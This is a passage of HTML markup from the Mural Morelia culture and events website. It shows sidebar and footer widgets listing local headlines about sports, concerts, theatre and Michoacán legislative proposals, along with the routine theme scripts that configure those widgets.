            <div class="td-module-thumb"><a href="https://muralmorelia.com/aguacateros-de-michoacan-repite-triunfo-sobre-capitanes-y-se-adelanta-3-1-en-la-serie/" rel="bookmark" class="td-image-wrap" title="Aguacateros de Michoacán repite triunfo sobre Capitanes y se adelanta 3 – 1 en la serie"><img width="80" height="60" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-photo_2020-01-14_12-11-43-80x60.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-photo_2020-01-14_12-11-43-80x60.jpg 80w, https://muralmorelia.com/wp-content/uploads/2020/01/cropped-photo_2020-01-14_12-11-43-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Aguacateros de Michoacán repite triunfo sobre Capitanes y se adelanta 3 – 1 en la serie" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/aguacateros-de-michoacan-repite-triunfo-sobre-capitanes-y-se-adelanta-3-1-en-la-serie/" rel="bookmark" title="Aguacateros de Michoacán repite triunfo sobre Capitanes y se adelanta 3 – 1 en la serie">Aguacateros de Michoacán repite triunfo sobre Capitanes y se adelanta 3 – 1 en la serie</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-14T18:33:47+00:00" >enero 14, 2020</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://muralmorelia.com/jazz-con-fusion-de-musica-folklorica-argentina-en-vivo/" rel="bookmark" class="td-image-wrap" title="Jazz con fusión de música folklórica Argentina en vivo"><img width="80" height="60" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/09/photo_2019-09-24_11-21-34-80x60.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/09/photo_2019-09-24_11-21-34-80x60.jpg 80w, https://muralmorelia.com/wp-content/uploads/2019/09/photo_2019-09-24_11-21-34-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Jazz con fusión de música folklórica Argentina en vivo" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/jazz-con-fusion-de-musica-folklorica-argentina-en-vivo/" rel="bookmark" title="Jazz con fusión de música folklórica Argentina en vivo">Jazz con fusión de música folklórica Argentina en vivo</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-26T18:12:11+00:00" >septiembre 26, 2019</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_9_696bf36d66286_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_9_696bf36d66286" ><script>var block_td_uid_9_696bf36d66286 = new tdBlock();
block_td_uid_9_696bf36d66286.id = "td_uid_9_696bf36d66286";
block_td_uid_9_696bf36d66286.atts = '{"custom_title":"LO QUE DEBES LEER","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_696bf36d66286_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_696bf36d66286_rand","tdc_css_class_style":"td_uid_9_696bf36d66286_rand_style"}';
block_td_uid_9_696bf36d66286.td_column_number = "1";
block_td_uid_9_696bf36d66286.block_type = "td_block_9";
block_td_uid_9_696bf36d66286.post_count = "3";
block_td_uid_9_696bf36d66286.found_posts = "905";
block_td_uid_9_696bf36d66286.header_color = "#";
block_td_uid_9_696bf36d66286.ajax_pagination_infinite_stop = "";
block_td_uid_9_696bf36d66286.max_num_pages = "302";
tdBlocksArray.push(block_td_uid_9_696bf36d66286);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO QUE DEBES LEER</span></h4></div><div id=td_uid_9_696bf36d66286 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/carlos-cuevas-y-coque-muniz-nos-brindaran-un-apapacho-al-corazon-en-casa/" rel="bookmark" title="Carlos Cuevas y Coque Muñiz nos brindarán un “apapacho al corazón” en casa.">Carlos Cuevas y Coque Muñiz nos brindarán un “apapacho al corazón” en casa.</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-14T05:10:57+00:00" >julio 14, 2020</time></span>                    <div class="td-module-comments"><a href="https://muralmorelia.com/carlos-cuevas-y-coque-muniz-nos-brindaran-un-apapacho-al-corazon-en-casa/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/aguacateros-vence-a-astros-de-jalisco-y-liga-tres-triunfos-en-fila/" rel="bookmark" title="Aguacateros vence a Astros de Jalisco y liga tres triunfos en fila">Aguacateros vence a Astros de Jalisco y liga tres triunfos en fila</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-08T17:46:40+00:00" >noviembre 8, 2019</time></span>                    <div class="td-module-comments"><a href="https://muralmorelia.com/aguacateros-vence-a-astros-de-jalisco-y-liga-tres-triunfos-en-fila/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/se-estrenara-la-obra-no-controles-tragedia-pop/" rel="bookmark" title="Se estrenará la obra “No Controles, tragedia pop”">Se estrenará la obra “No Controles, tragedia pop”</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-09T18:29:52+00:00" >julio 9, 2021</time></span>                    <div class="td-module-comments"><a href="https://muralmorelia.com/se-estrenara-la-obra-no-controles-tragedia-pop/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_9_696bf36d66286" data-td_block_id="td_uid_9_696bf36d66286">Cargar más<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_11_696bf36d67b50_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_696bf36d67b50" ><script>var block_td_uid_11_696bf36d67b50 = new tdBlock();
block_td_uid_11_696bf36d67b50.id = "td_uid_11_696bf36d67b50";
block_td_uid_11_696bf36d67b50.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_11_696bf36d67b50_rand","tdc_css_class":"td_uid_11_696bf36d67b50_rand","tdc_css_class_style":"td_uid_11_696bf36d67b50_rand_style"}';
block_td_uid_11_696bf36d67b50.td_column_number = "1";
block_td_uid_11_696bf36d67b50.block_type = "td_block_7";
block_td_uid_11_696bf36d67b50.post_count = "3";
block_td_uid_11_696bf36d67b50.found_posts = "905";
block_td_uid_11_696bf36d67b50.header_color = "";
block_td_uid_11_696bf36d67b50.ajax_pagination_infinite_stop = "";
block_td_uid_11_696bf36d67b50.max_num_pages = "302";
tdBlocksArray.push(block_td_uid_11_696bf36d67b50);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_11_696bf36d67b50 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/ivan-vera-presenta-reforma-para-proteger-a-ninas-ninos-y-adolescentes-frente-a-la-violencia-digital-en-michoacan/" rel="bookmark" class="td-image-wrap" title="Iván Vera presenta reforma para proteger a niñas, niños y adolescentes frente a la violencia digital en Michoacán"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-1.03.48-PM-100x70.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-1.03.48-PM-100x70.jpeg 100w, https://muralmorelia.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-1.03.48-PM-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Iván Vera presenta reforma para proteger a niñas, niños y adolescentes frente a la violencia digital en Michoacán" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/ivan-vera-presenta-reforma-para-proteger-a-ninas-ninos-y-adolescentes-frente-a-la-violencia-digital-en-michoacan/" rel="bookmark" title="Iván Vera presenta reforma para proteger a niñas, niños y adolescentes frente a la violencia digital en Michoacán">Iván Vera presenta reforma para proteger a niñas, niños y adolescentes...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T20:26:42+00:00" >diciembre 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/propone-diputada-xochitl-ruiz-hacer-imprescriptibles-delitos-de-violencia-digital-sexual-contra-menores/" rel="bookmark" class="td-image-wrap" title="Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual contra menores"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2025/12/xoch-100x70.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2025/12/xoch-100x70.jpeg 100w, https://muralmorelia.com/wp-content/uploads/2025/12/xoch-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual contra menores" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/propone-diputada-xochitl-ruiz-hacer-imprescriptibles-delitos-de-violencia-digital-sexual-contra-menores/" rel="bookmark" title="Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual contra menores">Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T19:00:54+00:00" >diciembre 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/propone-brissa-arroyo-crear-un-consejo-ciudadano-legislativo/" rel="bookmark" class="td-image-wrap" title="Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2025/12/bri2-100x70.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2025/12/bri2-100x70.jpeg 100w, https://muralmorelia.com/wp-content/uploads/2025/12/bri2-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/propone-brissa-arroyo-crear-un-consejo-ciudadano-legislativo/" rel="bookmark" title="Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo">Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T18:53:18+00:00" >diciembre 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_12_696bf36d697fe_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_696bf36d697fe" ><script>var block_td_uid_12_696bf36d697fe = new tdBlock();
block_td_uid_12_696bf36d697fe.id = "td_uid_12_696bf36d697fe";
block_td_uid_12_696bf36d697fe.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_12_696bf36d697fe_rand","tdc_css_class":"td_uid_12_696bf36d697fe_rand","tdc_css_class_style":"td_uid_12_696bf36d697fe_rand_style"}';
block_td_uid_12_696bf36d697fe.td_column_number = "1";
block_td_uid_12_696bf36d697fe.block_type = "td_block_7";
block_td_uid_12_696bf36d697fe.post_count = "3";
block_td_uid_12_696bf36d697fe.found_posts = "905";
block_td_uid_12_696bf36d697fe.header_color = "";
block_td_uid_12_696bf36d697fe.ajax_pagination_infinite_stop = "";
block_td_uid_12_696bf36d697fe.max_num_pages = "302";
tdBlocksArray.push(block_td_uid_12_696bf36d697fe);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MENSAJES POPULARES</span></h4></div><div id=td_uid_12_696bf36d697fe class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/premia-a-artifices-de-zacan-en-concurso-artesanal/" rel="bookmark" class="td-image-wrap" title="Premia a artífices de Zacán en Concurso Artesanal"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/10/b83a2e66-2b7c-4b0c-8e4c-6e828e9b8ad8-100x70.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/10/b83a2e66-2b7c-4b0c-8e4c-6e828e9b8ad8-100x70.jpg 100w, https://muralmorelia.com/wp-content/uploads/2019/10/b83a2e66-2b7c-4b0c-8e4c-6e828e9b8ad8-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Premia a artífices de Zacán en Concurso Artesanal" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/premia-a-artifices-de-zacan-en-concurso-artesanal/" rel="bookmark" title="Premia a artífices de Zacán en Concurso Artesanal">Premia a artífices de Zacán en Concurso Artesanal</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-28T16:38:29+00:00" >octubre 28, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/sofia-naranjo-promesa-moreliana-de-la-ingenieria-aeroespacial/" rel="bookmark" class="td-image-wrap" title="Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-photo_2020-01-13_13-01-36-100x70.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-photo_2020-01-13_13-01-36-100x70.jpg 100w, https://muralmorelia.com/wp-content/uploads/2020/01/cropped-photo_2020-01-13_13-01-36-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/sofia-naranjo-promesa-moreliana-de-la-ingenieria-aeroespacial/" rel="bookmark" title="Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial">Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-13T19:21:25+00:00" >enero 13, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/la-ruta-natural-mercado-organico-y-agroecologico-en-morelia-lo-conoces/" rel="bookmark" class="td-image-wrap" title="La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-38036515_1918819298417209_468294028178227200_o-100x70.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-38036515_1918819298417209_468294028178227200_o-100x70.jpg 100w, https://muralmorelia.com/wp-content/uploads/2020/01/cropped-38036515_1918819298417209_468294028178227200_o-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/la-ruta-natural-mercado-organico-y-agroecologico-en-morelia-lo-conoces/" rel="bookmark" title="La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?">La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-14T19:34:36+00:00" >enero 14, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_13_696bf36d6c48c_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_696bf36d6c48c" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/"><span class="td-cat-name">Culturales</span><span class="td-cat-no">349</span></a></li><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/"><span class="td-cat-name">Conciertos</span><span class="td-cat-no">164</span></a></li><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/"><span class="td-cat-name">Eventos</span><span class="td-cat-no">163</span></a></li><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/"><span class="td-cat-name">Festivales</span><span class="td-cat-no">90</span></a></li><li><a href="https://muralmorelia.com/category/estilo-de-vida/que-hacer/"><span class="td-cat-name">¿Qué hacer?</span><span class="td-cat-no">88</span></a></li><li><a href="https://muralmorelia.com/category/comunidad/"><span class="td-cat-name">Comunidad</span><span class="td-cat-no">58</span></a></li><li><a href="https://muralmorelia.com/category/destacado/"><span class="td-cat-name">Destacado</span><span class="td-cat-no">58</span></a></li><li><a href="https://muralmorelia.com/category/comunidad/artistas-locales-morelia/"><span class="td-cat-name">Artistas locales</span><span class="td-cat-no">51</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://muralmorelia.com/"><img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-mural-footer-2.png" alt="Mural Morelia" title="Mural Morelia"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Mural Morelia, es tu fuente de información sobre eventos culturales, deportivos, conciertos, festivales y estilo de vida. <div class="footer-email-wrap">Contáctanos: <a href="mailto:contacto@muralmorelia.com">contacto@muralmorelia.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-418"><a href="https://muralmorelia.com/aviso-de-privacidad/">Aviso de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Mural Morelia by Koi Comunicación                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Más historias</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/en-zitacuaro-1er-festival-internacional-de-la-mariposa-monarca/" rel="bookmark" class="td-image-wrap" title="En Zitácuaro: 1er Festival Internacional de la Mariposa Monarca"><img width="100" height="46" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2021/11/IMG-20211109-WA0009.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2021/11/IMG-20211109-WA0009.jpg 1600w, https://muralmorelia.com/wp-content/uploads/2021/11/IMG-20211109-WA0009-300x138.jpg 300w, https://muralmorelia.com/wp-content/uploads/2021/11/IMG-20211109-WA0009-768x354.jpg 768w, https://muralmorelia.com/wp-content/uploads/2021/11/IMG-20211109-WA0009-1024x472.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="En Zitácuaro: 1er Festival Internacional de la Mariposa Monarca" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/en-zitacuaro-1er-festival-internacional-de-la-mariposa-monarca/" rel="bookmark" title="En Zitácuaro: 1er Festival Internacional de la Mariposa Monarca">En Zitácuaro: 1er Festival Internacional de la Mariposa Monarca</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-09T19:23:37+00:00" >noviembre 9, 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

